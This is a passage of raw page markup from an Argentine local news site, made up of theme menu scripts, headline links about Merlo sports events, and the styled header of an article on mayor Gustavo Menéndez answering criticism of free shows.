TRI\u00c1NGULO\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"CLASES GRATUITAS DE ENTRENAMIENTO FUNCIONAL EN EL POLIDEPORTIVO EL TRI\u00c1NGULO\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/uploads\/2024\/11\/DSC_0137-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/merlo-superior\/deportes-merlo\/clases-gratuitas-de-entrenamiento-funcional-en-el-polideportivo-el-triangulo\/\"  rel=\"bookmark\" title=\"CLASES GRATUITAS DE ENTRENAMIENTO FUNCIONAL EN EL POLIDEPORTIVO EL TRI\u00c1NGULO\">CLASES GRATUITAS DE ENTRENAMIENTO FUNCIONAL EN EL POLIDEPORTIVO EL TRI\u00c1NGULO<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 9574;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/merlo-superior\/deportes-merlo\/juegos-bonaerenses-deportes\/merlo-avanza-en-los-juegos-bonaerenses\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"MERLO AVANZA EN LOS JUEGOS BONAERENSES\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"MERLO AVANZA EN LOS JUEGOS BONAERENSES\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/uploads\/2024\/08\/DSC01083-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/merlo-superior\/deportes-merlo\/juegos-bonaerenses-deportes\/merlo-avanza-en-los-juegos-bonaerenses\/\"  rel=\"bookmark\" title=\"MERLO AVANZA EN LOS JUEGOS BONAERENSES\">MERLO AVANZA EN LOS JUEGOS BONAERENSES<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/merlo-superior\/deportes-merlo\/700-merlenses-van-a-disputar-la-final-de-los-jjbb\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"700 MERLENSES VAN A DISPUTAR LA FINAL DE LOS JJBB\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"700 MERLENSES VAN A DISPUTAR LA FINAL DE LOS JJBB\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/uploads\/2023\/09\/MERLENSES-RUMBO-A-LA-FINAL-DE-JJBB-3-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/merlo-superior\/deportes-merlo\/700-merlenses-van-a-disputar-la-final-de-los-jjbb\/\"  rel=\"bookmark\" title=\"700 MERLENSES VAN A DISPUTAR LA FINAL DE LOS JJBB\">700 MERLENSES VAN A DISPUTAR LA FINAL DE LOS JJBB<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/merlo-superior\/sociedad-merlo-merlo-superior\/juegos-bonaerenses-merlo-fue-sede-en-handball\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"JUEGOS BONAERENSES: MERLO FUE SEDE EN HANDBALL\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"JUEGOS BONAERENSES: MERLO FUE SEDE EN HANDBALL\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/uploads\/2023\/08\/DSC07344-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/merlo-superior\/sociedad-merlo-merlo-superior\/juegos-bonaerenses-merlo-fue-sede-en-handball\/\"  rel=\"bookmark\" title=\"JUEGOS BONAERENSES: MERLO FUE SEDE EN HANDBALL\">JUEGOS BONAERENSES: MERLO FUE SEDE EN HANDBALL<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/merlo-superior\/sociedad-merlo-merlo-superior\/escuelas-primarias-se-suman-a-los-bonaerenses-de-softbol\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"ESCUELAS PRIMARIAS SE SUMAN A LOS BONAERENSES DE S\u00d3FTBOL\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"ESCUELAS PRIMARIAS SE SUMAN A LOS BONAERENSES DE S\u00d3FTBOL\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/uploads\/2023\/06\/DSC03049-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/merlo-superior\/sociedad-merlo-merlo-superior\/escuelas-primarias-se-suman-a-los-bonaerenses-de-softbol\/\"  rel=\"bookmark\" title=\"ESCUELAS PRIMARIAS SE SUMAN A LOS BONAERENSES DE S\u00d3FTBOL\">ESCUELAS PRIMARIAS SE SUMAN A LOS BONAERENSES DE S\u00d3FTBOL<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_16" id="tdi_17" data-td_block_id="tdi_16" data-td_filter_value="" href="https://bunker949.com/category/merlo-superior/deportes-merlo/">Todo</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_18" data-td_block_id="tdi_16" data-td_filter_value="9574" href="https://bunker949.com/category/merlo-superior/deportes-merlo/juegos-bonaerenses-deportes/">JUEGOS BONAERENSES</a></div></div><div id=tdi_16 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bunker949.com/merlo-superior/deportes-merlo/jovenes-de-merlo-listos-para-competir-en-los-juegos-bonaerenses-2025/"  rel="bookmark" class="td-image-wrap " title="JÓVENES DE MERLO LISTOS PARA COMPETIR EN LOS JUEGOS BONAERENSES 2025" ><img class="entry-thumb" src="[data-uri]" alt="" title="JÓVENES DE MERLO LISTOS PARA COMPETIR EN LOS JUEGOS BONAERENSES 2025" data-type="image_tag" data-img-url="https://bunker949.com/wp-content/uploads/2025/10/Captura-2-218x150.png"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bunker949.com/merlo-superior/deportes-merlo/jovenes-de-merlo-listos-para-competir-en-los-juegos-bonaerenses-2025/"  rel="bookmark" title="JÓVENES DE MERLO LISTOS PARA COMPETIR EN LOS JUEGOS BONAERENSES 2025">JÓVENES DE MERLO LISTOS PARA COMPETIR EN LOS JUEGOS BONAERENSES 2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bunker949.com/merlo-superior/deportes-merlo/adultos-mayores-festejaron-en-el-cierre-de-colonias-en-ferro/"  rel="bookmark" class="td-image-wrap " title="ADULTOS MAYORES FESTEJARON EN EL CIERRE DE COLONIAS EN FERRO" ><img class="entry-thumb" src="[data-uri]" alt="" title="ADULTOS MAYORES FESTEJARON EN EL CIERRE DE COLONIAS EN FERRO" data-type="image_tag" data-img-url="https://bunker949.com/wp-content/uploads/2025/01/cierre-colonias-adultos-mayores-4-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bunker949.com/merlo-superior/deportes-merlo/adultos-mayores-festejaron-en-el-cierre-de-colonias-en-ferro/"  rel="bookmark" title="ADULTOS MAYORES FESTEJARON EN EL CIERRE DE COLONIAS EN FERRO">ADULTOS MAYORES FESTEJARON EN EL CIERRE DE COLONIAS EN FERRO</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bunker949.com/merlo-superior/deportes-merlo/clubes-de-merlo-fueron-premiados-por-su-desempeno-durante-el-ano/"  rel="bookmark" class="td-image-wrap " title="CLUBES DE MERLO FUERON PREMIADOS POR SU DESEMPEÑO DURANTE EL AÑO" ><img class="entry-thumb" src="[data-uri]" alt="" title="CLUBES DE MERLO FUERON PREMIADOS POR SU DESEMPEÑO DURANTE EL AÑO" data-type="image_tag" data-img-url="https://bunker949.com/wp-content/uploads/2024/12/DSC07828-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bunker949.com/merlo-superior/deportes-merlo/clubes-de-merlo-fueron-premiados-por-su-desempeno-durante-el-ano/"  rel="bookmark" title="CLUBES DE MERLO FUERON PREMIADOS POR SU DESEMPEÑO DURANTE EL AÑO">CLUBES DE MERLO FUERON PREMIADOS POR SU DESEMPEÑO DURANTE EL AÑO</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bunker949.com/merlo-superior/deportes-merlo/clases-gratuitas-de-entrenamiento-funcional-en-el-polideportivo-el-triangulo/"  rel="bookmark" class="td-image-wrap " title="CLASES GRATUITAS DE ENTRENAMIENTO FUNCIONAL EN EL POLIDEPORTIVO EL TRIÁNGULO" ><img class="entry-thumb" src="[data-uri]" alt="" title="CLASES GRATUITAS DE ENTRENAMIENTO FUNCIONAL EN EL POLIDEPORTIVO EL TRIÁNGULO" data-type="image_tag" data-img-url="https://bunker949.com/wp-content/uploads/2024/11/DSC_0137-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bunker949.com/merlo-superior/deportes-merlo/clases-gratuitas-de-entrenamiento-funcional-en-el-polideportivo-el-triangulo/"  rel="bookmark" title="CLASES GRATUITAS DE ENTRENAMIENTO FUNCIONAL EN EL POLIDEPORTIVO EL TRIÁNGULO">CLASES GRATUITAS DE ENTRENAMIENTO FUNCIONAL EN EL POLIDEPORTIVO EL TRIÁNGULO</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>

<div class="td-header-menu-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Bunker949" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/bunker94.9/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://www.twitter.com/bunker949" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC4UEpz3rg6_wGQ2Cq1ZoDwA" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div>
    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://bunker949.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div id="tdb-autoload-article" data-autoload="on" data-autoload-org-post-id="21825" data-autoload-type="same_cat_next" data-autoload-count="4" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap tdb-autoload-wrap">
                <article id="template-id-178"
                    class="post-178 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                     data-post-url="https://bunker949.com/noticias/gustavo-menendez-respondio-a-las-criticas-sobre-los-shows-gratuitos-en-merlo/"                     data-post-edit-url=""                     data-post-title="GUSTAVO MENÉNDEZ RESPONDIÓ A LAS CRÍTICAS SOBRE LOS SHOWS GRATUITOS EN MERLO"                >
	                                    <div id="tdi_19" class="tdc-zone"><div class="tdc_zone tdi_20  wpb_row td-pb-row"  >
<style scoped>.tdi_20{min-height:0}</style><div id="tdi_21" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_22  wpb_row td-pb-row" >
<style scoped>.tdi_22,.tdi_22 .tdc-columns{min-height:0}.tdi_22,.tdi_22 .tdc-columns{display:block}.tdi_22 .tdc-columns{width:100%}</style><div class="vc_column tdi_24  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_24{vertical-align:baseline}.tdi_24>.wpb_wrapper,.tdi_24>.wpb_wrapper>.tdc-elements{display:block}.tdi_24>.wpb_wrapper>.tdc-elements{width:100%}.tdi_24>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_24>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_bg_featured_image tdi_25 tdb-content-horiz-left td-pb-border-top td_block_template_14"  data-td-block-uid="tdi_25" >
<style>.tdi_25{margin-bottom:0px!important}@media (max-width:767px){.tdi_25{margin-right:-20px!important;margin-left:-20px!important}}</style>
<style>.tdb_single_bg_featured_image{margin-bottom:26px;overflow:hidden}.tdb-featured-image-bg{background-color:#f1f1f1;background-position:center center}.tdb_single_bg_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444;display:block}.tdb_single_bg_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_bg_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdi_25 .tdb-featured-image-bg{background:url('https://bunker949.com/wp-content/uploads/2023/06/GM-DIA-DEL-PERIODISTA2-scaled.jpg');background-size:cover;background-repeat:no-repeat;background-position:center 60%;padding-bottom:460px}.tdi_25 .tdb-caption-text{margin:6px 0 0}.tdi_25:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.9)}html:not(.td-md-is-ios):not(.td-md-is-android) body:not(.tdb-autoload-ajax) .tdi_25 .tdb-featured-image-bg{background-attachment:scroll}.tdi_25 .tdb-featured-image-bg:before{content:'';width:100%;height:100%;position:absolute;opacity:1;transition:opacity 1s ease;-webkit-transition:opacity 1s ease;mix-blend-mode:color;top:0;z-index:1}@media (min-width:1141px){.tdi_25 .tdb-featured-image-bg:after{content:'';width:100%;height:100%;position:absolute;opacity:0;transition:opacity 1s ease;-webkit-transition:opacity 1s ease;mix-blend-mode:color-burn;top:0;z-index:1}.tdi_25:hover .tdb-featured-image-bg:after{opacity:1}}@media (min-width:1019px) and (max-width:1140px){.tdi_25 .tdb-featured-image-bg{padding-bottom:400px}}@media (min-width:768px) and (max-width:1018px){.tdi_25 .tdb-featured-image-bg{padding-bottom:300px}}@media (max-width:767px){.tdi_25 .tdb-featured-image-bg{padding-bottom:160px}}</style><div class="tdb-featured-image-bg"></div></div></div></div></div></div><div id="tdi_26" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_27  wpb_row td-pb-row" >
<style scoped>.tdi_27,.tdi_27 .tdc-columns{min-height:0}.tdi_27,.tdi_27 .tdc-columns{display:block}.tdi_27 .tdc-columns{width:100%}.tdi_27{margin-bottom:40px!important}.tdi_27 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_27{margin-right:10px!important;margin-bottom:30px!important;margin-left:10px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_27{margin-right:10px!important;margin-bottom:40px!important;margin-left:10px!important}}@media (max-width:767px){.tdi_27{margin-bottom:20px!important}}</style><div class="vc_column tdi_29  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_29{vertical-align:baseline}.tdi_29>.wpb_wrapper,.tdi_29>.wpb_wrapper>.tdc-elements{display:block}.tdi_29>.wpb_wrapper>.tdc-elements{width:100%}.tdi_29>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_29>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_31  vc_row vc_inner wpb_row td-pb-row absolute_inner_full" >
<style scoped>.tdi_31{position:absolute!important;top:0;z-index:1}.tdi_31{top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%)}.tdi_31,.tdi_31 .tdc-inner-columns{display:block}.tdi_31 .tdc-inner-columns{width:100%}.tdi_31{padding-bottom:360px!important;justify-content:center!important;text-align:center!important}.tdi_31 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_31{padding-bottom:300px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_31{padding-bottom:380px!important}}@media (max-width:767px){.tdi_31{padding-bottom:0px!important;width:100%!important}}</style><div class="vc_column_inner tdi_33  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_33{vertical-align:baseline}.tdi_33 .vc_column-inner>.wpb_wrapper,.tdi_33 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_33 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_title tdi_34 tdb-single-title td-pb-border-top td_block_template_14"  data-td-block-uid="tdi_34" >
<style>.tdi_34{margin-right:auto!important;margin-bottom:0px!important;margin-left:auto!important;width:60%!important}@media (min-width:768px) and (max-width:1018px){.tdi_34{width:90%!important}}@media (max-width:767px){.tdi_34{width:90%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_34{width:80%!important}}</style>
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_34 .tdb-title-text{color:#ffffff;font-family:Catamaran!important;font-size:70px!important;line-height:1!important;font-weight:600!important}.tdi_34 .tdb-title-line:after{height:0px;bottom:40%}.tdi_34 .tdb-title-line{height:50px;margin-left:auto;margin-right:auto}.td-theme-wrap .tdi_34{text-align:center}.tdi_34 .tdb-first-letter{left:0;right:0}@media (min-width:1019px) and (max-width:1140px){.tdi_34 .tdb-title-text{font-size:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_34 .tdb-title-text{font-size:42px!important}}@media (max-width:767px){.tdi_34 .tdb-title-text{font-size:24px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">GUSTAVO MENÉNDEZ RESPONDIÓ A LAS CRÍTICAS SOBRE LOS SHOWS GRATUITOS EN MERLO</h1><div></div><div class="tdb-title-line"></div></div></div></div></div></div></div><div class="td_block_wrap tdb_single_bg_featured_image tdi_35 tdb-content-horiz-left td-pb-border-top td_block_template_14"  data-td-block-uid="tdi_35" >
<style>.tdi_35{margin-top:-300px!important;margin-bottom:0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_35{margin-top:-230px!important}}@media (max-width:767px){.tdi_35{margin-top:-140px!important}}</style>
<style>.tdi_35 .tdb-featured-image-bg{background:url('https://bunker949.com/wp-content/uploads/2023/06/GM-DIA-DEL-PERIODISTA2-scaled.jpg');background-size:cover;background-repeat:no-repeat}.tdi_35 .tdb-featured-image-bg{background-position:center 40%;padding-bottom:800px}.tdi_35 .tdb-caption-text{margin:6px 0 0}.tdi_35:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:-webkit-linear-gradient(0deg,rgba(0,0,0,0.7),rgba(0,0,0,0.4) 55%,rgba(0,0,0,0));background:linear-gradient(0deg,rgba(0,0,0,0.7),rgba(0,0,0,0.4) 55%,rgba(0,0,0,0))}html:not(.td-md-is-ios):not(.td-md-is-android) body:not(.tdb-autoload-ajax) .tdi_35 .tdb-featured-image-bg{background-attachment:scroll}.tdi_35 .tdb-featured-image-bg:hover:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_35 .tdb-featured-image-bg{padding-bottom:600px}}@media (min-width:768px) and (max-width:1018px){.tdi_35 .tdb-featured-image-bg{padding-bottom:460px}}@media (max-width:767px){.tdi_35 .tdb-featured-image-bg{padding-bottom:260px}}</style><div class="tdb-featured-image-bg"></div></div><div class="vc_row_inner tdi_37  vc_row vc_inner wpb_row td-pb-row absolute_inner_full" >
<style scoped>.tdi_37{position:absolute!important;top:0;z-index:1}.tdi_37{top:auto;bottom:0}.tdi_37,.tdi_37 .tdc-inner-columns{display:block}.tdi_37 .tdc-inner-columns{width:100%}@media (max-width:767px){.tdi_37{position:relative!important;top:0;transform:none;-webkit-transform:none}}.tdi_37{padding-right:40px!important;padding-left:40px!important}.tdi_37 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_37{padding-right:20px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_37{padding-right:0px!important;padding-left:0px!important;width:100%!important}}</style><div class="vc_column_inner tdi_39  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_39{vertical-align:baseline}.tdi_39 .vc_column-inner>.wpb_wrapper,.tdi_39 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_39 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (max-width:767px){.tdi_39{position:relative}}</style>
<div class="tdi_38_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_38_rand_style{background-color:rgba(34,34,34,0.85)!important}}</style></div><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_related tdi_40 td_with_ajax_pagination td-pb-border-top td_block_template_14 tdb-single-related-posts"  data-td-block-uid="tdi_40" >
<style>.tdi_40{margin-bottom:40px!important}@media (min-width:768px) and (max-width:1018px){.tdi_40{margin-bottom:20px!important}}@media (max-width:767px){.tdi_40{margin-bottom:0px!important;padding-top:15px!important;padding-right:20px!important;padding-bottom:20px!important;padding-left:20px!important;display:none!important}}</style>
<style>.tdb-single-related-posts{display:inline-block;width:100%;padding-bottom:0;overflow:visible}.tdb-single-related-posts .tdb-block-inner:after,.tdb-single-related-posts .tdb-block-inner .td_module_wrap:after{content:'';display:table;clear:both}.tdb-single-related-posts .td-module-container{display:flex;flex-direction:column;position:relative}.tdb-single-related-posts .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb-single-related-posts .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb-single-related-posts .td-image-container{position:relative;flex:0 0 100%;width:100%;height:100%}.tdb-single-related-posts .td-module-thumb{margin-bottom:0}.tdb-single-related-posts .td-module-meta-info{padding:7px 0 0 0;margin-bottom:0;z-index:1;border:0 solid #eaeaea}.tdb-single-related-posts .tdb-author-photo{display:inline-block}.tdb-single-related-posts .tdb-author-photo,.tdb-single-related-posts .tdb-author-photo img{vertical-align:middle}.tdb-single-related-posts .td-post-author-name,.tdb-single-related-posts .td-post-date,.tdb-single-related-posts .td-module-comments{vertical-align:text-top}.tdb-single-related-posts .entry-review-stars{margin-left:6px;vertical-align:text-bottom}.tdb-single-related-posts .td-author-photo{display:inline-block;vertical-align:middle}.tdb-single-related-posts .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb-single-related-posts .td-category-pos-image .td-post-category,.tdb-single-related-posts .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb-single-related-posts .td-category-pos-image .td-post-category{left:0}.tdb-single-related-posts .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb-single-related-posts .td-module-title{font-family:'Roboto',sans-serif;font-weight:500;font-size:13px;line-height:20px;margin:0}.tdb-single-related-posts .td-excerpt{margin:20px 0 0;line-height:21px}.tdb-single-related-posts .td-read-more,.tdb-single-related-posts .td-next-prev-wrap{margin:20px 0 0}.tdb-single-related-posts div.tdb-block-inner:after{content:''!important;padding:0;border:none}.tdb-single-related-posts .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.single-tdb_templates .tdb-single-related-posts .td-next-prev-wrap a:active{pointer-events:none}.tdb-dummy-data{position:absolute;top:50%;left:50%;transform:translate(-50%);padding:8px 40px 9px;background:rgba(0,0,0,0.35);color:#fff;z-index:100;opacity:0;-webkit-transition:opacity 0.2s;transition:opacity 0.2s}.tdc-element:hover .tdb-dummy-data{opacity:1}.tdi_40 .entry-thumb{background-position:center 